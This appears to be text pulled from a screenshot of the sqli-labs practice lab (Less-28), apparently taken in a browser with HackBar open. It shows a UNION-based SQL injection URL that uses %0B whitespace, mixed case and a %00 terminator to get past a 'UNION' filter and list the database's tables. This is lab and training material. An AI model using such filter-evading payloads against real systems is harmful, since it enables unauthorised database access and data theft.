 192.168.225.132/sqli-labs/Less-28/?id=111')%0BUniON%0BsElect%0B1,2,(select (group_concat(table_na
搜索
bur
10
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-28
All Your 'UNION'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ption Encoding SQL XSS LFI XXE Other Com
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-28/?id=111')%0BUniON%0BsElect%0B1,2,(select (group_concat(table_name)) from
(information_schema.tables) where (table_schema='security'));%00
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1